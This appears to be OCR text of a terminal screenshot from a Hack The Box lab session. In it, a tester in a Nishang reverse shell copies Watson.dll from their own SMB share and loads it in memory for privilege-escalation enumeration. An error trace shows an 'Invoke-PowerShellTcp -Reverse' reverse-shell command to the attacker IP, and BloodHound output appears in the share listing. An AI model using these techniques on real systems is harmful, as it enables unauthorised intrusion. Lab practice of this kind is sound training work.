 Applications Places Terminal Fri 12:03 1
root@htb: ~/htb/boxes/reel
File Edit View Search Terminal Help
---- ------------- ------ ----
d---- 09/11/2018 17:01 nico
-a--- 09/11/2018 16:38 31232 Watson.exe
-a--- 09/11/2018 16:23 8414 20181109162221_BloodHound.zip
-a--- 09/11/2018 16:23 6921 BloodHound.bin
-a--- 09/11/2018 16:59 30720 Watson.dll
PS Microsoft.PowerShell.Core\FileSystem::\\10.10.14.17\testers> copy watson.dll c:\users\nico
PS Microsoft.PowerShell.Core\FileSystem::\\10.10.14.17\testers> copy : Cannot find path '\\10.10.14.17\testers\watson.dll' because it does not exist.
At line:1 char:1
+ copy watson.dll c:\users\nico
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo : ObjectNotFound: (\\10.10.14.17\testers\watson.dll:String) [Copy-Item], ItemNotFoundExcep
tion
+ FullyQualifiedErrorId : PathNotFound,Microsoft.PowerShell.Commands.CopyItemCommand
PS Microsoft.PowerShell.Core\FileSystem::\\10.10.14.17\testers> copy Watson.dll c:\users\nico\
PS Microsoft.PowerShell.Core\FileSystem::\\10.10.14.17\testers> c:
PS C:\users\nico> [Refliction.Assembly]::LoadFile("C:\users\nico\Watson.dll")
PS C:\users\nico> Invoke-PowerShellTcp : Unable to find type [Refliction.Assembly]. Make sure that the assembly that contains this type
is loaded.
At line:127 char:1
+ Invoke-PowerShellTcp -Reverse -IPAddress 10.10.14.17 -Port 9001
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo : NotSpecified: (:) [Write-Error], WriteErrorException
+ FullyQualifiedErrorId : Microsoft.PowerShell.Commands.WriteErrorException,Invoke-PowerShellTcp
PS C:\users\nico> [Reflection.ASsembly]::LoadFile("C:\users\nico\Watson.dll")
GAC Version Location
--- ------- --------
False v4.0.30319 C:\users\nico\Watson.dll
PS C:\users\nico> [Watson.Pr
[HTB-3] 0:openvpn 1:[tmux]- 2:NISHANG SHELL* 3:ssh 4:bash 5:bash "htb" 12:03 09-Nov-18